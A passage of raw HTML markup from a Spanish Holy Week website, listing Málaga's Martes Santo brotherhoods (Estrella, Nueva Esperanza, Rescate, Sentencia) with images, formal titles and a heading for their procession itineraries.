los Titulares</em>, su <em>patrimonio</em>, su <em>Iglesia, </em>su <em>itinerario</em> y <em>archivos multimedia</em> sobre ella. </p></div></div><div class="elementor-element elementor-element-67f45e52 elementor-align-center elementor-widget elementor-widget-button" data-id="67f45e52" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://semanasantaonline.es/en-construccion/" target="_blank">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">¡Conocela!</span>
</span>
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-15f41382 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15f41382" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53ecf715" data-id="53ecf715" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4db80ddd elementor-widget elementor-widget-spacer" data-id="4db80ddd" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-22b9f441 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22b9f441" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eeba270" data-id="eeba270" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-60bb0013 elementor-widget elementor-widget-heading" data-id="60bb0013" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-xl">Estrella | Martes Santo en Málaga</h2></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-6546baef elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6546baef" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-17b2eff8" data-id="17b2eff8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-142aa2f3 elementor-widget elementor-widget-spacer" data-id="142aa2f3" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-6ce91620 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ce91620" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-23e04b21" data-id="23e04b21" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-73e1f1b3 elementor-widget elementor-widget-spacer" data-id="73e1f1b3" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-5164c5af elementor-widget elementor-widget-image" data-id="5164c5af" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="300" height="300" src="//semanasantaonline.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://semanasantaonline.es/wp-content/uploads/2020/05/Estrella-1.jpg" class="lazy lazy-hidden attachment-medium size-medium wp-image-2039" alt="Estrella - Martes Santo en Málaga" srcset="" data-srcset="https://semanasantaonline.es/wp-content/uploads/2020/05/Estrella-1.jpg 300w, https://semanasantaonline.es/wp-content/uploads/2020/05/Estrella-1-100x100.jpg 100w, https://semanasantaonline.es/wp-content/uploads/2020/05/Estrella-1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><noscript><img loading="lazy" decoding="async" width="300" height="300" src="https://semanasantaonline.es/wp-content/uploads/2020/05/Estrella-1.jpg" class="attachment-medium size-medium wp-image-2039" alt="Estrella - Martes Santo en Málaga" srcset="https://semanasantaonline.es/wp-content/uploads/2020/05/Estrella-1.jpg 300w, https://semanasantaonline.es/wp-content/uploads/2020/05/Estrella-1-100x100.jpg 100w, https://semanasantaonline.es/wp-content/uploads/2020/05/Estrella-1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-16d60ab4" data-id="16d60ab4" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-26100a1a elementor-widget elementor-widget-heading" data-id="26100a1a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-large">Ilustre y Venerable Hermandad en la Orden de Santo Domingo de Guzmán, de Nuestro Padre Jesús de la Humillación y Perdón y María Santísima de la Estrella</h3></div></div><div class="elementor-element elementor-element-21140329 elementor-widget elementor-widget-spacer" data-id="21140329" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-418b990d elementor-widget elementor-widget-text-editor" data-id="418b990d" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: center;">A continuación, podréis conocer toda la información relacionada con la <strong>Hermandad de la Estrella de Málaga</strong>, donde mostraremos todos los detalles como pueden ser la <em>historia de la Hermandad</em>, la <em>historia de los Titulares</em>, su <em>patrimonio</em>, su <em>Iglesia, </em>su <em>itinerario</em> y <em>archivos multimedia</em> sobre ella. </p></div></div><div class="elementor-element elementor-element-32b5fdfb elementor-align-center elementor-widget elementor-widget-button" data-id="32b5fdfb" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://semanasantaonline.es/en-construccion/" target="_blank">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">¡Conocela!</span>
</span>
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-3d016243 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d016243" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b601940" data-id="5b601940" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-16ef609b elementor-widget elementor-widget-spacer" data-id="16ef609b" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-3c284eec elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c284eec" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37e893ff" data-id="37e893ff" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7e9fa0a8 elementor-widget elementor-widget-heading" data-id="7e9fa0a8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-xl">Nueva Esperanza | Martes Santo en Málaga</h2></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-67d22011 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67d22011" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-332509f0" data-id="332509f0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2044b406 elementor-widget elementor-widget-spacer" data-id="2044b406" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-5917f442 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5917f442" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-43e409dc" data-id="43e409dc" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1a4fd234 elementor-widget elementor-widget-spacer" data-id="1a4fd234" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-19d4abc5 elementor-widget elementor-widget-image" data-id="19d4abc5" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="300" height="300" src="//semanasantaonline.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://semanasantaonline.es/wp-content/uploads/2020/05/Nueva-Esperanza.png" class="lazy lazy-hidden attachment-medium size-medium wp-image-2040" alt="Nueva Esperanza - Martes Santo en Málaga" srcset="" data-srcset="https://semanasantaonline.es/wp-content/uploads/2020/05/Nueva-Esperanza.png 300w, https://semanasantaonline.es/wp-content/uploads/2020/05/Nueva-Esperanza-100x100.png 100w, https://semanasantaonline.es/wp-content/uploads/2020/05/Nueva-Esperanza-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /><noscript><img loading="lazy" decoding="async" width="300" height="300" src="https://semanasantaonline.es/wp-content/uploads/2020/05/Nueva-Esperanza.png" class="attachment-medium size-medium wp-image-2040" alt="Nueva Esperanza - Martes Santo en Málaga" srcset="https://semanasantaonline.es/wp-content/uploads/2020/05/Nueva-Esperanza.png 300w, https://semanasantaonline.es/wp-content/uploads/2020/05/Nueva-Esperanza-100x100.png 100w, https://semanasantaonline.es/wp-content/uploads/2020/05/Nueva-Esperanza-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-733ef2a6" data-id="733ef2a6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4aa11835 elementor-widget elementor-widget-heading" data-id="4aa11835" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-large">Hermandad de Culto y Procesión de Jesús Nazareno del Perdón y María Santísima de Nueva Esperanza</h3></div></div><div class="elementor-element elementor-element-43efd24c elementor-widget elementor-widget-spacer" data-id="43efd24c" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-23daea01 elementor-widget elementor-widget-text-editor" data-id="23daea01" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: center;">A continuación, podréis conocer toda la información relacionada con la <strong>Hermandad de Nueva Esperanza de Málaga</strong>, donde mostraremos todos los detalles como pueden ser la <em>historia de la Hermandad</em>, la <em>historia de los Titulares</em>, su <em>patrimonio</em>, su <em>Iglesia, </em>su <em>itinerario</em> y <em>archivos multimedia</em> sobre ella. </p></div></div><div class="elementor-element elementor-element-f64ba84 elementor-align-center elementor-widget elementor-widget-button" data-id="f64ba84" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://semanasantaonline.es/en-construccion/" target="_blank">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">¡Conocela!</span>
</span>
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-63e99c2b elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63e99c2b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-721e2d56" data-id="721e2d56" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4baef5f5 elementor-widget elementor-widget-spacer" data-id="4baef5f5" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-314c361c elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="314c361c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3a5583b2" data-id="3a5583b2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-51f502d3 elementor-widget elementor-widget-heading" data-id="51f502d3" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-xl">Rescate | Martes Santo en Málaga</h2></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-213b758b elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="213b758b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-361645ee" data-id="361645ee" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2628df5f elementor-widget elementor-widget-spacer" data-id="2628df5f" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-5361f46c elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5361f46c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1bdbff87" data-id="1bdbff87" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-568cc102 elementor-widget elementor-widget-spacer" data-id="568cc102" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-50d7fe02 elementor-widget elementor-widget-image" data-id="50d7fe02" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="300" height="300" src="//semanasantaonline.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://semanasantaonline.es/wp-content/uploads/2021/08/Rescate.jpg" class="lazy lazy-hidden attachment-medium size-medium wp-image-5605" alt="" srcset="" data-srcset="https://semanasantaonline.es/wp-content/uploads/2021/08/Rescate.jpg 300w, https://semanasantaonline.es/wp-content/uploads/2021/08/Rescate-100x100.jpg 100w, https://semanasantaonline.es/wp-content/uploads/2021/08/Rescate-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><noscript><img loading="lazy" decoding="async" width="300" height="300" src="https://semanasantaonline.es/wp-content/uploads/2021/08/Rescate.jpg" class="attachment-medium size-medium wp-image-5605" alt="" srcset="https://semanasantaonline.es/wp-content/uploads/2021/08/Rescate.jpg 300w, https://semanasantaonline.es/wp-content/uploads/2021/08/Rescate-100x100.jpg 100w, https://semanasantaonline.es/wp-content/uploads/2021/08/Rescate-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-274fbb" data-id="274fbb" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-27fe48ee elementor-widget elementor-widget-heading" data-id="27fe48ee" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-large">Real, Piadosa y Venerable Hermandad de Culto y Procesión de Nuestro Padre Jesús del Rescate y María Santísima de Gracia</h3></div></div><div class="elementor-element elementor-element-7b9fb435 elementor-widget elementor-widget-spacer" data-id="7b9fb435" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-63dc66ba elementor-widget elementor-widget-text-editor" data-id="63dc66ba" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: center;">A continuación, podréis conocer toda la información relacionada con la <strong>Hermandad del Rescate de Málaga</strong>, donde mostraremos todos los detalles como pueden ser la <em>historia de la Hermandad</em>, la <em>historia de los Titulares</em>, su <em>patrimonio</em>, su <em>Iglesia, </em>su <em>itinerario</em> y <em>archivos multimedia</em> sobre ella. </p></div></div><div class="elementor-element elementor-element-42361923 elementor-align-center elementor-widget elementor-widget-button" data-id="42361923" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://semanasantaonline.es/en-construccion/" target="_blank">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">¡Conocela!</span>
</span>
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-4d0c06fb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d0c06fb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-10957f4" data-id="10957f4" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2aa8bda0 elementor-widget elementor-widget-spacer" data-id="2aa8bda0" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-21517f44 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21517f44" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6651a50c" data-id="6651a50c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3db322ad elementor-widget elementor-widget-heading" data-id="3db322ad" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-xl">Sentencia | Martes Santo en Málaga</h2></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-73abe4a4 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73abe4a4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6290c629" data-id="6290c629" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-82d3738 elementor-widget elementor-widget-spacer" data-id="82d3738" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-5b3dfa32 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b3dfa32" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7c6ac5bf" data-id="7c6ac5bf" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8e92e50 elementor-widget elementor-widget-spacer" data-id="8e92e50" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-c60b0e9 elementor-widget elementor-widget-image" data-id="c60b0e9" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="300" height="300" src="//semanasantaonline.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://semanasantaonline.es/wp-content/uploads/2020/05/Sentencia-2.jpg" class="lazy lazy-hidden attachment-medium size-medium wp-image-2044" alt="Sentencia - Martes Santo en Málaga" srcset="" data-srcset="https://semanasantaonline.es/wp-content/uploads/2020/05/Sentencia-2.jpg 300w, https://semanasantaonline.es/wp-content/uploads/2020/05/Sentencia-2-100x100.jpg 100w, https://semanasantaonline.es/wp-content/uploads/2020/05/Sentencia-2-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><noscript><img loading="lazy" decoding="async" width="300" height="300" src="https://semanasantaonline.es/wp-content/uploads/2020/05/Sentencia-2.jpg" class="attachment-medium size-medium wp-image-2044" alt="Sentencia - Martes Santo en Málaga" srcset="https://semanasantaonline.es/wp-content/uploads/2020/05/Sentencia-2.jpg 300w, https://semanasantaonline.es/wp-content/uploads/2020/05/Sentencia-2-100x100.jpg 100w, https://semanasantaonline.es/wp-content/uploads/2020/05/Sentencia-2-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-61cea713" data-id="61cea713" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-17608fb8 elementor-widget elementor-widget-heading" data-id="17608fb8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-large">Muy Ilustre, Venerable y Fervorosa Hermandad Sacramental y Cofradía de Nazarenos de Nuestro Padre Jesús de la Sentencia, María Santísima del Rosario en sus Misterios Dolorosos y San Juan Evangelista</h3></div></div><div class="elementor-element elementor-element-4c0d18aa elementor-widget elementor-widget-spacer" data-id="4c0d18aa" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-539b38bc elementor-widget elementor-widget-text-editor" data-id="539b38bc" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: center;">A continuación, podréis conocer toda la información relacionada con la <strong>Hermandad de la Sentencia de Málaga</strong>, donde mostraremos todos los detalles como pueden ser la <em>historia de la Hermandad</em>, la <em>historia de los Titulares</em>, su <em>patrimonio</em>, su <em>Iglesia, </em>su <em>itinerario</em> y <em>archivos multimedia</em> sobre ella. </p></div></div><div class="elementor-element elementor-element-207a9079 elementor-align-center elementor-widget elementor-widget-button" data-id="207a9079" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://semanasantaonline.es/en-construccion/" target="_blank">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">¡Conocela!</span>
</span>
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-327fe25e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="327fe25e" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1371770c" data-id="1371770c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5314b3b8 elementor-widget elementor-widget-spacer" data-id="5314b3b8" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-26e66e0a elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26e66e0a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2a4604d6" data-id="2a4604d6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-17e4fca6 elementor-widget elementor-widget-html" data-id="17e4fca6" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8892341621277590"
data-ad-slot="6752243165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-71654e5e elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71654e5e" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43b50052" data-id="43b50052" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7454a9fa elementor-widget elementor-widget-spacer" data-id="7454a9fa" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-4ab30e61 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ab30e61" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-69289be7" data-id="69289be7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-19d546d0 elementor-widget elementor-widget-heading" data-id="19d546d0" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-xl">Itinerarios Martes Santo en Málaga</h2></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-136280d1 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="136280d1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fc6fd83" data-id="3fc6fd83" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-79233300 elementor-widget elementor-widget-spacer" data-id="79233300" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-6e0be0a7 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e0be0a7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e168490" data-id="7e168490" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4cfcb913 elementor-widget elementor-widget-text-editor" data-id="4cfcb913" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: center;">¡A continuación, os dejamos los diferentes <strong>itinerarios</strong> que seguirán las <em><strong>Hermandades del Martes Santo</strong></em> por las calles de <em><strong>Málaga</strong></em> durante la <strong>Semana Santa!</strong></p><p style="text-align: center;">¡Probablemente, una de las <em><strong>mejores guías de itinerarios de la Semana Santa</strong></em>, sin duda! </p><p style="text-align: center;">Por lo tanto&#8230; ¡Vamos a conocerlos!</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-5e7fb729 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e7fb729" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2f65449e" data-id="2f65449e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c3f8fc4 elementor-widget elementor-widget-spacer" data-id="c3f8fc4" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-5bcd5a3b elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5bcd5a3b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-96f12fe" data-id="96f12fe" data-element_type="column"><div class="elementor-widget-wrap 